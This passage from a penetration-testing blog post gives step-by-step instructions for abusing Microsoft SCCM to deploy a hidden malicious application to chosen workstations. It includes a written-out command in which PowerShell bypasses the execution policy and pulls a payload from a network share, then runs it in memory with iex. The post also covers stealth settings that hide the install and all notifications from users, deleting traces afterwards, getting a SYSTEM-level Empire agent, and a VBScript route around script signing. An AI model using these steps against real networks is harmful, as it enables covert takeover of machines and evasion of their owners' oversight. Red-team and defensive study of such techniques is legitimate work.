<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png"><img data-attachment-id="268" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_script_installer/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png" data-orig-size="1490,1156" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_script_installer" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=690" loading="lazy" class="alignnone size-full wp-image-268" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=690&#038;h=535" alt="sccm_script_installer" width="690" height="535" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=690&amp;h=535 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=1380&amp;h=1071 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=150&amp;h=116 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=300&amp;h=233 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=768&amp;h=596 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_script_installer.png?w=1024&amp;h=794 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Hitting next will move you on to the “General Information” screen. This is where you will enter a deployment name and language. I normally use the same name as the application.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png"><img data-attachment-id="269" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_deployment_creation/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png" data-orig-size="1192,1046" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_deployment_creation" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=690" loading="lazy" class="alignnone size-full wp-image-269" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=690&#038;h=605" alt="sccm_deployment_creation" width="690" height="605" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=690&amp;h=605 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=150&amp;h=132 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=300&amp;h=263 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=768&amp;h=674 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png?w=1024&amp;h=899 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_creation.png 1192w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Clicking on next will move us to the most important part of the application creation…the payload. For this section, we are going to leave the “Content Location” field empty. In normal cases, this is where an Administrator would specify the location of the application installation files. Since we want to avoid touching disk, we will leave that blank.</p>
<p>This brings us to the “Installation Program” and “Installation start in” fields. This is where we are going to place the command that will grab our payload and execute it. The “Installation Program” will look something like this:</p>
<p><em>cmd.exe /c &#8220;powershell.exe -ep bypass -c &#8220;gc \\serverName\sharedFolder\ApplicationFolder\payload.txt | iex&#8221;&#8221;</em></p>
<p><strong> </strong></p>
<p><strong>Note: </strong>you may be wondering why we don’t just set the “Installation Program” to be a PowerShell encoded command with the payload text. This is because SCCM unfortunately imposes a length restriction limit of 1024 characters for the specified program. You could potentially use a trimmed IEX “download cradle”, but you’ll likely hit the length restriction if you want to include things like proxy enumeration or a user-agent with it. Also, it’s nice to keep the reach back from the client confined to ‘normal’ behavior (e.g. UNC path execution instead of HTTP).</p>
<p><em> </em>Once we have the program set, we need to specify where the installation is going to start in. Since the “Installation Program” field took only “cmd.exe”, SCCM is asking us to specify the location of “cmd.exe”. So for that field, we are going to put “C:\Windows\System32”.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png"><img data-attachment-id="270" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_program_path/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png" data-orig-size="1304,1152" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_program_path" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=690" loading="lazy" class="alignnone size-full wp-image-270" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=690&#038;h=610" alt="sccm_program_path" width="690" height="610" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=690&amp;h=610 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=150&amp;h=133 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=300&amp;h=265 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=768&amp;h=678 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png?w=1024&amp;h=905 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_program_path.png 1304w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>What this will do is use cmd.exe to start PowerShell, and then use PowerShell’s Get-Content (gc) to reach out to “\\sccm2012\sccmsource\LegitApplication” and grab the contents of “Install.txt”. Once it has that, the code is passed to Invoke-Expression (iex) to execute it. This allows us to execute our payload on the target without dropping a file to the file system.</p>
<p>With that configured, we can proceed to the “Detection Method” menu. The options specified here will tell SCCM how to determine if the client already has the target application installed or not. SCCM will check the specified options before installing the application in order to prevent multiple installations. Since we are running our payload in memory there isn’t really much to check, but as this part is required, we can just populate it with bogus information.</p>
<p>To do this, click “Add Clause” and change the type to “Folder”. I normally just set the path to “C:\” and the “File or Folder Name” to random text. Once you have that set, make sure you specify “The file system setting must exist on the target system to indicate presence of this application”.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png"><img data-attachment-id="271" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_detection_prompt/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png" data-orig-size="1064,1050" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_detection_prompt" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=690" loading="lazy" class="alignnone size-full wp-image-271" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=690&#038;h=681" alt="sccm_detection_prompt" width="690" height="681" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=690&amp;h=681 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=150&amp;h=148 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=300&amp;h=296 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=768&amp;h=758 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png?w=1024&amp;h=1011 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_detection_prompt.png 1064w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>With that set, we can click “OK” and “Next” to move onto the “User Experience” section. This lets you dictate how silent you want the installation to be, as well as what context you want the installation to take place (userland or system). For this example, we are going to set the “Installation Behavior” to “Install for System”. We are then going to make sure we can push our agent regardless if the user is logged on or not, allowing us to push agents in the middle of the night if needed. Finally, we want to make sure to set the “Installation Program Visibility” to “Hidden”. This will hide any and all things from the user. 😀</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png"><img data-attachment-id="272" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_install_settings/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png" data-orig-size="1280,1128" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_install_settings" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=690" loading="lazy" class="alignnone size-full wp-image-272" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=690&#038;h=608" alt="sccm_install_settings" width="690" height="608" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=690&amp;h=608 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=150&amp;h=132 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=300&amp;h=264 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=768&amp;h=677 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png?w=1024&amp;h=902 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_install_settings.png 1280w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Once done, we can hit “Next” through the “Requirements” and “Dependencies” sections. With that done, we now have our malicious application created. Next step, deployment! To deploy our newly created application, just right click on it and select “Deploy”.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png"><img data-attachment-id="273" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_deploy_application/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png" data-orig-size="1516,1158" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_deploy_application" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=690" loading="lazy" class="alignnone size-full wp-image-273" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=690&#038;h=527" alt="sccm_deploy_application" width="690" height="527" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=690&amp;h=527 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=1380&amp;h=1054 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=150&amp;h=115 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=300&amp;h=229 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=768&amp;h=587 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deploy_application.png?w=1024&amp;h=782 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>This will bring us to the screen to specify our targets. Clicking on “Browse” next to “Collection” will bring up all of the user and device collections that exist. You can either deploy to a specific user (if a user collection for them exists) or you can deploy to a specific device collection. You can click the “User Collection” drop down to move in between user and device collections.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png"><img data-attachment-id="274" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_target_selection_deploy/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png" data-orig-size="1404,950" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_target_selection_deploy" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=690" loading="lazy" class="alignnone size-full wp-image-274" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=690&#038;h=467" alt="sccm_target_selection_deploy" width="690" height="467" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=690&amp;h=467 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=1380&amp;h=934 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=150&amp;h=101 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=300&amp;h=203 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=768&amp;h=520 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_target_selection_deploy.png?w=1024&amp;h=693 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Once you have your collection selected, clicking “OK” will move you onto the remainder of the deployment setup. You will want to skip the “Content” section and click “Next” until you reach the “Deployment Settings” portion. In this section, you want to set the “Purpose” field to “Required”.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png"><img data-attachment-id="275" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/set_to_required_sccm/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png" data-orig-size="1228,1056" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="set_to_required_sccm" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=690" loading="lazy" class="alignnone size-full wp-image-275" src="https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=690&#038;h=593" alt="set_to_required_sccm" width="690" height="593" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=690&amp;h=593 690w, https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=150&amp;h=129 150w, https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=300&amp;h=258 300w, https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=768&amp;h=660 768w, https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png?w=1024&amp;h=881 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/set_to_required_sccm.png 1228w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Clicking “Next” will take you to the scheduling section. All you have to do on that page is make sure the “Installation Deadline” is set to “As soon as possible after the available time” (which is set by default).</p>
<p>On the next page, you will find the settings for the user experience. Here, you want to make sure you set the “User notifications” to “Hide in Software Center and all notifications”.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png"><img data-attachment-id="276" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_user_notifications/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png" data-orig-size="1226,1056" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_user_notifications" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=690" loading="lazy" class="alignnone size-full wp-image-276" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=690&#038;h=594" alt="sccm_user_notifications" width="690" height="594" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=690&amp;h=594 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=150&amp;h=129 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=300&amp;h=258 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=768&amp;h=662 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png?w=1024&amp;h=882 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_user_notifications.png 1226w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Once done, you can click through the “Alerts” section and finish the deployment. This will push the application out to the computers in the device collection specified. You can verify the deployment by clicking on the application and looking at the deployments on the bottom.</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png"><img data-attachment-id="277" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_deployment_verification/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png" data-orig-size="1924,796" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_deployment_verification" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=690" loading="lazy" class="alignnone size-full wp-image-277" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=690&#038;h=285" alt="sccm_deployment_verification" width="690" height="285" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=690&amp;h=285 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=1380&amp;h=571 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=150&amp;h=62 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=300&amp;h=124 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=768&amp;h=318 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_deployment_verification.png?w=1024&amp;h=424 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Once a target checks in, it will detect that it has a new deployment pushed to it and it will try to install the application. Since we simply provided commands to run via the command prompt, it will start PowerShell, grab the content of our payload off of the SCCM server, and then execute it. In this example, we get a SYSTEM level Empire agent back:</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png"><img data-attachment-id="278" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_empire_agent/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png" data-orig-size="2232,880" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_empire_agent" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=690" loading="lazy" class="alignnone size-full wp-image-278" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=690&#038;h=272" alt="sccm_empire_agent" width="690" height="272" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=690&amp;h=272 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=1380&amp;h=544 1380w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=150&amp;h=59 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=300&amp;h=118 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=768&amp;h=303 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_empire_agent.png?w=1024&amp;h=404 1024w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>Once you get agents on the targets, I highly recommend that you delete the deployment, the application, and the device collection that was created.</p>
<p><strong>Alternate method of Code Execution</strong></p>
<p>Say you don’t want to put your payload up on a share in order to abuse the “Get-Content | iex” method previously mentioned. Another option is to abuse the “Use a custom script to detect the presence of this deployment type” functionality. This allows you to specify custom code (either in PowerShell, VBScript or Jscript) that will be executed at the very beginning of the deployment during the installation check phase.</p>
<p><strong>Note:</strong> The code in the script detection portion does NOT run as SYSTEM, but rather in userland. SCCM also drops the script into C:\Windows\CCM\SystemTemp, executes it and then deletes it. Because of this, it will leave a forensic artifact on disk.</p>
<p>To do this, follow the instructions above for creating an application. Once you reach the “Content” portion, you can put garbage in the “Installation Program” field and leave the “Installation start in” field blank:</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png"><img data-attachment-id="279" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_blank_field/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png" data-orig-size="1206,282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_blank_field" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=300" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=690" loading="lazy" class="alignnone size-full wp-image-279" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=690&#038;h=161" alt="sccm_blank_field" width="690" height="161" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=690&amp;h=161 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=150&amp;h=35 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=300&amp;h=70 300w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=768&amp;h=180 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png?w=1024&amp;h=239 1024w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_blank_field.png 1206w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>When you get to the “Detection Method” portion, select “Use a custom script to detect the presence of this deployment type” and click “Edit”. This will open the prompt to put in your custom code (our payload). SCCM does require that PowerShell scripts be digitally signed, so any PowerShell code pasted in the custom script box will not be executed unless there’s a digital signature. If you attempt to bypass execution policy (powershell.exe –ep bypass –c “code”) it will still fail. This is because SCCM takes the content of the script you provided, writes it to a .ps1 on the target and tries to execute it, so the system’s default ExecutionPolicy will apply.</p>
<p>To bypass this, we can use VBScript to execute our PowerShell payload. The code to put in the script box will look something like this:</p>
<p><a href="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png"><img data-attachment-id="280" data-permalink="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/sccm_payload/#main" data-orig-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png" data-orig-size="1032,1038" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sccm_payload" data-image-description="" data-image-caption="" data-medium-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=298" data-large-file="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=690" loading="lazy" class="alignnone size-full wp-image-280" src="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=690&#038;h=694" alt="sccm_payload" width="690" height="694" srcset="https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=690&amp;h=694 690w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=150&amp;h=150 150w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=298&amp;h=300 298w, 